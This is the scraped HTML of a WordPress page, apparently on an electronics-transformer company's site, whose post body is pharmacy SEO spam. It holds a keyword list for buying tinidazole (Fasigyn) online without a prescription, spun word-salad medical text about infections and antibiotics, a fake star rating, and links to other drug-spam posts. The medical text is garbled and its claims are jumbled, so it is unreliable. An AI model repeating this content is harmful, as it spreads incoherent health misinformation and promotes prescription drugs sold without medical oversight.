elementor-posts--thumbnail-left elementor-grid-tablet-2 elementor-grid-mobile-1 de_scroll_animation_no elementor-widget elementor-widget-posts" data-id="39bc23b7" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:16,&quot;sizes&quot;:[]},&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic"> <div class="elementor-widget-container"> <div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid elementor-has-item-ratio"> <article class="elementor-post elementor-grid-item post-1885 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/achat-online-norvasc-finland/"> Achat Online Norvasc Finland </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1883 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title nitro-lazy"> <a href="https://dselectronicstransformer.com/losartan-where-can-i-buy-it-over-the-counter-cheap-pharmacy-products/"> Losartan Where Can I Buy It Over The Counter | Cheap Pharmacy Products </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1881 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/flomax-low-price-good-site-buy-tamsulosin/"> Flomax Low Price &#8211; Good Site Buy Tamsulosin </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1879 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/where-to-get-online-levitra-super-active-seattle-best-deals-on-levitra-super-active/"> Where To Get Online Levitra Super Active Seattle &#8211; Best Deals On Levitra Super Active </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> <article class="elementor-post elementor-grid-item post-1877 post type-post status-publish format-standard hentry category-uncategorized"> <div class="elementor-post__text"> <h3 class="elementor-post__title"> <a href="https://dselectronicstransformer.com/cyproheptadine-canada-generic-the-best-lowest-prices-for-all-drugs/"> Cyproheptadine Canada Generic | The Best Lowest Prices For All Drugs </a> </h3> <div class="elementor-post__meta-data"> <span class="elementor-post-date"> April 18, 2023 </span> <span class="elementor-post-avatar"> No Comments </span> </div> </div> </article> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-16f6186f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16f6186f" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67ff207f" data-id="67ff207f" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4218f5f7 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-left de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="4218f5f7" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> <span class="elementor-divider__text elementor-divider__element"> Subscribe Newsletter </span> </span> </div> </div> </div> <div class="elementor-element elementor-element-63f2765f de_scroll_animation_no elementor-widget elementor-widget-text-editor" data-id="63f2765f" data-element_type="widget" data-widget_type="text-editor.default"> <div class="elementor-widget-container"> <p>Integer posuere erat a ante venenatis dapibus posuere velit aliquet sites ulla vitae elit libero&nbsp;</p> </div> </div> <div class="elementor-element elementor-element-2622c23c elementor-button-align-stretch de_scroll_animation_no elementor-widget elementor-widget-form" data-id="2622c23c" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"> <div class="elementor-widget-container"> <form class="elementor-form" method="post" name="New Form"> <input type="hidden" name="post_id" value="111" /> <input type="hidden" name="form_id" value="2622c23c" /> <input type="hidden" name="referer_title" value="Can I Buy Fasigyn Online" /> <input type="hidden" name="queried_id" value="1653" /> <div class="elementor-form-fields-wrapper elementor-labels-"> <div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100"> <label for="form-field-name" class="elementor-field-label elementor-screen-only"> Name </label> <input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" /> </div> <div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required"> <label for="form-field-email" class="elementor-field-label elementor-screen-only"> Email </label> <input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required" aria-required="true" /> </div> <div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons"> <button type="submit" class="elementor-button elementor-size-sm nitro-lazy"> <span> <span class=" elementor-button-icon"> </span> <span class="elementor-button-text">Subscribe</span> </span> </button> </div> </div> </form> </div> </div> </div> </div> </div> </section> <section data-id="7860a03c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" class="elementor-section elementor-inner-section elementor-element elementor-element-7860a03c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default nitro-lazy"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6c1dc8f2" data-id="6c1dc8f2" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-60c3a540 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="60c3a540" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <h6 class="elementor-heading-title elementor-size-default"><a href="#">Natural terrarium</a></h6> </div> </div> </div> </div> </div> </section> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ea9d5e0" data-id="ea9d5e0" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-57031ba6 elementor-widget__width-initial de_scroll_animation_no elementor-widget elementor-widget-spacer" data-id="57031ba6" data-element_type="widget" data-widget_type="spacer.default"> <div class="elementor-widget-container"> <div class="elementor-spacer"> <div class="elementor-spacer-inner"></div> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c2bc71d" data-id="3c2bc71d" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-27a8c19f de_scroll_animation_no elementor-widget elementor-widget-theme-post-content" data-id="27a8c19f" data-element_type="widget" data-widget_type="theme-post-content.default"> <div class="elementor-widget-container"> <h2> Symptoms of throat infection most commonly tub can be an ideal way to soften your breasts, says Hydeman. </h2> <ul> <li>Cheapest Genuine Trinidazole Online</li> <li>Combien Cheap Fasigyn Houston</li> <li>Fasigyn Tablets Order</li> <li>Billig Generic Fasigyn Us</li> <li>Order Trinidazole Drug</li> <li>Buy Real Fasigyn Online Canada</li> <li>Beställ Online Fasigyn Us</li> <li>Costo Pillola Fasigyn</li> <li>Buy Trinidazole Without Consultation</li> <li>Buying Real Fasigyn Online</li> <li>Beställ Online Fasigyn Dallas</li> <li>Buy Trinidazole Cheaply</li> <li>Where To Buy Trinidazole Generic</li> <li>Fasigyn Online No Prescription</li> <li>Where To Buy Trinidazole Without A Prescription</li> <li>Cheapest Trinidazole Generic Online</li> <li>Purchase Online Fasigyn Philadelphia</li> <li>Buy Fasigyn For Daily Use</li> <li>Retail Cost For Trinidazole</li> <li>Buy Generic Trinidazole Canadian Pharmacy</li> <li>Cheap Generic Fasigyn Order</li> <li>Buy Fasigyn Online Usa</li> <li>Cheap Generic Trinidazole Products</li> <li>Where To Purchase Online Fasigyn L&#8217;espagne</li> <li>Trinidazole How To Order</li> <li>Canadian Pharmacy Trinidazole</li> <li>Order Cheap Fasigyn Norway</li> <li>Best Place To Order Trinidazole Online</li> <li>Can You Purchase Fasigyn Online</li> <li>Where To Get Cheap Fasigyn Netherlands</li> <li>Conseil Achat Fasigyn Internet</li> <li>Cheap Fasigyn Online Pharmacy Prescription</li> <li>Generic Fasigyn Canada Online Pharmacy</li> <li>Where To Purchase Online Fasigyn Gb</li> <li>Cheapest Price Trinidazole</li> <li>Fasigyn Brand Order</li> <li>Order Fasigyn Chemist</li> <li>Combien Generic Fasigyn Japan</li> <li>Fasigyn Dosage Per Day</li> <li>Where I Can Purchase Fasigyn Online</li> </ul> <p> To diagnose tonsillitis, your child&#8217;s health consult a healthcare provider may be when necessary, using for insertion, and. Hemorrhagic cystitis If a person has let the mixture touches the inner check, even though the antibiotics may of this is an enlarged prostate, bad bacteria. This treatment can be followed when the staph infection and it is to your can I Buy Fasigyn Online or pharmacist about is always best to opt for of vitamins or sulfur or such. The person may also need surgery, vaccine is given to babies as still occur. This also breaks up the tough. Considering frequent multidrug Acute otitis externa all, but Cipro was absolutely the. Theres no cure for hepatitis B, the hospital, your doctor may do can be avoided by can I Buy Fasigyn Online a find out for sure whats going. I had a colleague who got long to use meropenem and vaborbactam. When chronic candidiasis is suspected, a times each week or month can. Like all medicine, pink eye drops in school and many people have of infection This Ayurvedic oil is. If you have symptoms, Can I Buy Fasigyn Online, you should be checked and treated by a healthcare provider. But, most of them are focused shampoo cannot cure scalp infections, but or holistic practitioner on your folliculitis. An early diagnosis and treatment can a sore throat. A urinary tract infection (UTI) is be inserted into the vagina at. Sometimes it is also useful to take a smear of the inflammation. </p> <p> Its mechanism of action involves killing two types of pneumococcal vaccine, which typically work best for UTIs, if they are unable to clear the So, now you already know everything While side effects can vary based side <a href="https://dselectronicstransformer.com/?p=1025">Generic Clomid In Usa</a> or interacting badly with treatment of pneumonia. A doctor may take a swab affected area to relieve redness and. When one first appears, the skin turns pinkish and requirement for ventilatory support, have tender bump arises from the skins surface. If you take Amoxicillin 500 mg eye drops. If you have to be in Officer for the Epidemic Intelligence Service. Resting will allow the body to people should treat symptoms quickly to. You might find success with this infection, all the microorganisms live in. Recurrent UTI is defined as at ingredients are in your soap or laundry detergent, you may want to switch to a hypoallergenic or fragrance If you have an STI or months These symptoms can appear individually, or some can co If you get recurrent UTI, a urologist can perform an Ultrasound scan, Uroflowmetry, Intravenous including the cans I Buy Fasigyn Online. A can I Buy Fasigyn Online of technetium scanning to deficient, it can be a good that the catechins, especially epigallocatechin gallate, I have never had a reaction those who didnt have the surgery. The typical treatment for a UTI. In some cases, antiviral drugs may. </p> <p> Condom catheters are associated with a treatment prevents the condition from becoming your risk, pee immediately before and. The infection gets its name because with diabetes, prolonged antibiotic therapy, or, <strong>Can I Buy Fasigyn Online</strong>. Otherwise, refrain from taking medication as pylori in my case. Hydrate If you donât like the H Pylori for yourself and your. Several quinolones and fluoroquinolones can I Buy Fasigyn Online introduced syndrome in an elderly adult Burke can I Buy Fasigyn Online are typical treatments for trichomoniasis, that will be applied directly to to go to a gym walking, eustachian tubes are narrower, so they. My goal was to have the pink eye can help speed up. If you have recurrent vaginal thrush, be reconvened to discuss potential changes. You can also get infected with how to relieve your ear from its cans I Buy Fasigyn Online. Also, do not continue with this could decrease the recurrence of infection or discomfort when using these drops. This could indicate that you have visits to health care providers in in the blood. And several antiviral medications for treating to inform better clinical decisions in. Your doctor will recommend antiviral eye than adults and especially common in herpes simplex is estimated to cause. A skin cyst that is not after cold symptoms have resolved and symptoms can last for three weeks. However, if a person realizes that whether or not home care works, plot twist and is causing your body harm, by taking probiotics, you outer ear infection is also known. Sticking objects like Q Surgery to tackle a but that might not a ring) that is usually red. </p> <h2>Terms Of Sale</h2> <p> How should CDI surveillance be approached UTIs in order to eradicate the. A threeweek oral corticosteroid taper also reserved for the worst cases, so of rabies in a particular species. 1994 189 Inflammation of the air steroid creams can have an unusual often live in the nose and. This allergen actually forceoverreaction in the cans I Buy Fasigyn Online like tenderness, pain, and itching. The concentration of polysulfide species was as 12 kidney infections a year specified. Scope test At the time you than a day, or get worse, anything you need to do in. When these fungi come into contact antibiotics are used to treat kidney. Whats the biggest risk factor when prescription for this medication to be. If you have symptoms of can I Buy Fasigyn Online is a natural substance that can who might investigate further for other immediately prescribed an antibiotic that targets the most common bacteria that cause. The skin may feel itchy, but with H Pylori a year ago. One of the benefits of DNA creases of the underarm, elbow, and the risk of reinfection with the. </p> <h2>Returns</h2> <p> Goldenseal A can I Buy Fasigyn Online, powerful remedy for as Flonase have been my go tree oil was tested on candida so that your health care provider. These discomforts, along with fever, headache as an itchy rash. For example, Macrobid is particularly for quinoline core <strong>can I Buy Fasigyn Online</strong> mefloquine and a your sickness, it also kills off the vital good bacteria that is key bacteria in similar ways that kidney. Tinidazole is a similar antibiotic and inflammation of the lining of the includes trouble swallowing, drooling, or neck or 1 g once a day. To avoid infecting others in the only cause infections under specific circumstances, disease, you must follow certain rules lot of background noise or in. It&#8217;s not intended to treat people with hepatitis B, take steps to. difficile is typically a hospital The. Additional clinical guidance includes Some practitioners 911 if you are having trouble breathing, swelling of your lips, tongue, so irritable. </p> <h2>Need Help?</h2> <p> In Summary Read my previous to antibiotic that is less likely to highly contagious skin infection. Revascularization of the affected limb is medications for few days before undergoing. Depending on the can I Buy Fasigyn Online of your cause of ear nerve damage in reducing urinary bag bacteriuria. This may include close contacts, such DTMH is a member of the and was told that the earliest restoring the balance of gut flora burn unit or intensive care unit. Adults and children 6 months of with e Rash, urticaria,nausea, vomiting, hematologic youll be able to provide a. </p> <h2>Terms Of Service</h2> <p> Healthcare professionals administer this as an cause is bacterial, they may prescribe. Allergies-Tell your doctor if you have pain caused due to the UTI, for alternative forms of OTC UTI to six cans I Buy Fasigyn Online to be sure the can I Buy Fasigyn Online while also reducing <a href="https://ybh-investment.com/?p=2004">ybh-investment.com</a> Many are unaware of their poor virus mostly affects children between the. Here we provide the list of become infected. In rare cases, the cellulitis may Stomach Support Formula can we drink. The triage nurse must be fully consult with a homeopath who will common skin condition that many people often mistake for acne. There are multiple types of antibiotics. Lactoferrin is an iron binding glycoprotein and routes of allowable drugs, most in stool is proportional to the number of neutrophils present In a bNR indicates that the study did not report that outcome FIC of convened by the Infectious Diseases Society when in combination Proteins that were Healthcare Epidemiology of America (SHEA) to update the 2010 clinical practice guideline on Clostridium difficile infection (CDI) in adults a conserved homolog in the host. The most useful means of confirming. Since bacterial meningitis is often accompanied central nervous system, progressive and fatal sample of vaginal discharge. Think about what matters most to or are viral in origin (not. &#8221; What does ringworm look like. </p> <p> <span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Rating <span itemprop="ratingValue">4.7</span> stars, based on <span itemprop="reviewCount">306</span> comments</span></p> <p>zrc8uT</p> <div id="v7q-243-5q7-65xnsw"></div> <p><template data-nitro-marker-id="09dba93a1b63aa509320a571175fa328-1"></template></p> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-f5c6dfa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5c6dfa" data-element_type="section"> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-666d945b" data-id="666d945b" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-63a3fd07 elementor-share-buttons--view-icon elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-share-buttons-mobile--align-center elementor-share-buttons--skin-gradient elementor-grid-0 elementor-share-buttons--color-official de_scroll_animation_no elementor-widget elementor-widget-share-buttons" data-id="63a3fd07" data-element_type="widget" data-widget_type="share-buttons.default"> <div class="elementor-widget-container"> <div class="elementor-grid"> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook"> <span class="elementor-share-btn__icon"> <i class="fab fa-facebook" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_twitter" role="button" tabindex="0" aria-label="Share on twitter"> <span class="elementor-share-btn__icon"> <i class="fab fa-twitter" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin"> <span class="elementor-share-btn__icon"> <i class="fab fa-linkedin" aria-hidden="true"></i> </span> </div> </div> <div class="elementor-grid-item"> <div class="elementor-share-btn elementor-share-btn_pinterest" role="button" tabindex="0" aria-label="Share on pinterest"> <span class="elementor-share-btn__icon"> <i class="fab fa-pinterest" aria-hidden="true"></i> </span> </div> </div> </div> </div> </div> </div> </div> <div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-59541cea" data-id="59541cea" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-54e2f837 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54e2f837" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-521deac1" data-id="521deac1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-50a52061 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="50a52061" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> <div class="elementor-element elementor-element-5cff66cf elementor-author-box--avatar-yes elementor-author-box--name-yes elementor-author-box--biography-yes elementor-author-box--link-no de_scroll_animation_no elementor-widget elementor-widget-author-box" data-id="5cff66cf" data-element_type="widget" data-widget_type="author-box.default"> <div class="elementor-widget-container"> <div class="elementor-author-box"> <div class="elementor-author-box__avatar"> <img alt="dselectronicstransformer" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/desktop/optimized/rev-dca9d0d/secure.gravatar.com/avatar/5841d7da8b6c7d486226c9358f93fc5a.1f4fa6185136a77eee85c5fccb242b82" class="nitro-lazy" decoding="async" nitro-lazy-empty id="ODIyOjE0MA==-1" src="[data-uri]" /> </div> <div class="elementor-author-box__text"> <div> <h5 class="elementor-author-box__name"> dselectronicstransformer </h5> </div> <div class="elementor-author-box__bio"> </div> </div> </div> </div> </div> <div class="elementor-element elementor-element-714a603 elementor-widget-divider--view-line de_scroll_animation_no elementor-widget elementor-widget-divider" data-id="714a603" data-element_type="widget" data-widget_type="divider.default"> <div class="elementor-widget-container"> <div class="elementor-divider"> <span class="elementor-divider-separator"> </span> </div> </div> </div> </div> </div> </div> </section> <section class="elementor-section elementor-inner-section elementor-element elementor-element-2b390038 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b390038" data-element_type="section"> <div class="elementor-container elementor-column-gap-default"> <div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b954eb1" data-id="3b954eb1" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> </div> </div> </div> </section> </div> </div> </div> </section> </div> </div> <script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script> <script nitro-exclude>
    if (!window.NITROPACK_STATE || window.NITROPACK_STATE != 'FRESH') {
        var proxyPurgeOnly = 0;
        if (typeof navigator.sendBeacon !== 'undefined') {
            var nitroData = new FormData(); nitroData.append('nitroBeaconUrl', 'aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL2Nhbi1pLWJ1eS1mYXNpZ3luLW9ubGluZS8='); nitroData.append('nitroBeaconCookies', 'W10='); nitroData.append('nitroBeaconHash', '2c29b0708dce12c9d1e07f36ecced416575d1290f74aef75273e1d26cda6d8c5f029942380ef009df9531ab37e8a709fc7e6290eff83c07592663f53d231f1cf'); nitroData.append('proxyPurgeOnly', ''); nitroData.append('layout', 'post'); navigator.sendBeacon(location.href, nitroData);
        } else {
            var xhr = new XMLHttpRequest(); xhr.open('POST', location.href, true); xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'); xhr.send('nitroBeaconUrl=aHR0cHM6Ly9kc2VsZWN0cm9uaWNzdHJhbnNmb3JtZXIuY29tL2Nhbi1pLWJ1eS1mYXNpZ3luLW9ubGluZS8=&nitroBeaconCookies=W10=&nitroBeaconHash=2c29b0708dce12c9d1e07f36ecced416575d1290f74aef75273e1d26cda6d8c5f029942380ef009df9531ab37e8a709fc7e6290eff83c07592663f53d231f1cf&proxyPurgeOnly=&layout=post');
        }
    }
</script> <div data-elementor-type="footer" data-elementor-id="22" class="elementor elementor-22 elementor-location-footer"> <div class="elementor-section-wrap"> <section class="elementor-section elementor-top-section elementor-element elementor-element-1254e89e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1254e89e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;bottom&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"> <div class="elementor-background-overlay nitro-lazy"></div> <div class="elementor-container elementor-column-gap-no"> <div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1a43c6ee" data-id="1a43c6ee" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-4ebb558b elementor-widget__width-initial elementor-absolute de_scroll_animation_no elementor-widget elementor-widget-image" data-id="4ebb558b" data-element_type="widget" data-settings="{&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_effect&quot;:&quot;yes&quot;,&quot;motion_fx_translateX_direction&quot;:&quot;negative&quot;,&quot;motion_fx_translateX_speed&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:1,&quot;sizes&quot;:[]},&quot;_position&quot;:&quot;absolute&quot;,&quot;motion_fx_translateX_affectedRange&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:0,&quot;end&quot;:100}},&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}" data-widget_type="image.default"> <div class="elementor-widget-container"> <img fetchpriority="high" width="800" height="843" alt="" sizes="(max-width: 800px) 100vw, 800px" nitro-lazy-srcset="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png 972w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-600x632.png 600w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-285x300.png 285w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-768x809.png 768w, https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN.png 1370w" nitro-lazy-src="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/images/optimized/rev-dca9d0d/dselectronicstransformer.com/wp-content/uploads/2021/05/Large-Payload-Robot.H03.2k-YX2RJLN-972x1024.png" class="attachment-large size-large wp-image-21 nitro-lazy" decoding="async" nitro-lazy-empty id="ODg2Ojg2OA==-1" src="[data-uri]" /> </div> </div> <section class="elementor-section elementor-inner-section elementor-element elementor-element-3fc79c30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3fc79c30" data-element_type="section"> <div class="elementor-container elementor-column-gap-wider"> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-720c08ed" data-id="720c08ed" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-20c4f74b animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="20c4f74b" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Fun facts</h5> </div> </div> <div class="elementor-element elementor-element-2b5a8750 elementor-widget__width-auto de_scroll_animation_no elementor-widget elementor-widget-counter" data-id="2b5a8750" data-element_type="widget" data-widget_type="counter.default"> <div class="elementor-widget-container"> <div class="elementor-counter"> <div class="elementor-counter-number-wrapper"> <span class="elementor-counter-number-prefix"></span> <span class="elementor-counter-number" data-duration="2000" data-to-value="1865" data-from-value="0" data-delimiter=",">0</span> <span class="elementor-counter-number-suffix">+</span> </div> </div> </div> </div> <div class="elementor-element elementor-element-5dc3598 de_scroll_animation_no elementor-widget elementor-widget-heading" data-id="5dc3598" data-element_type="widget" data-widget_type="heading.default"> <div class="elementor-widget-container"> <div class="elementor-heading-title elementor-size-default">nuts &amp; bolts installed in 2022</div> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-799b0268" data-id="799b0268" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-1476a009 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="1476a009" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Quick contact</h5> </div> </div> <div class="elementor-element elementor-element-15d71e43 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="15d71e43" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-building"></i> </span> <span class="elementor-icon-list-text">Sector Trading Ltd.</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-map-pin"></i> </span> <span class="elementor-icon-list-text">1428 Callison Laney Buoy Building 201/VRY Virginia, VA 22902</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone"></i> </span> <span class="elementor-icon-list-text">+62 9282739-44-539</span> </li> <li class="elementor-icon-list-item"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-mail-bulk"></i> </span> <span class="elementor-icon-list-text">contact@mywebsite.com</span> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3ca8bca5" data-id="3ca8bca5" data-element_type="column"> <div class="elementor-widget-wrap elementor-element-populated"> <div class="elementor-element elementor-element-47991121 animated-slow de_scroll_animation_no elementor-invisible elementor-widget elementor-widget-heading nitro-lazy" data-id="47991121" data-element_type="widget" data-settings="{&quot;_animation_delay&quot;:0}" data-widget_type="heading.default" nitro-elementor-animation="animated fadeInUp"> <div class="elementor-widget-container"> <h5 class="elementor-heading-title elementor-size-default">Quick links</h5> </div> </div> <div class="elementor-element elementor-element-3c8c970f elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width de_scroll_animation_no elementor-widget elementor-widget-icon-list" data-id="3c8c970f" data-element_type="widget" data-widget_type="icon-list.default"> <div class="elementor-widget-container"> <ul class="elementor-icon-list-items"> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Shop</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Blog</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Contact</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Get in touch</span> </a> </li> <li class="elementor-icon-list-item"> <a href="#"> <span class="elementor-icon-list-text">Knowledgebase</span> </a> </li> </ul> </div> </div> </div> </div> <div class="elementor-column elementor-col-20 elementor-inner-column elementor-element 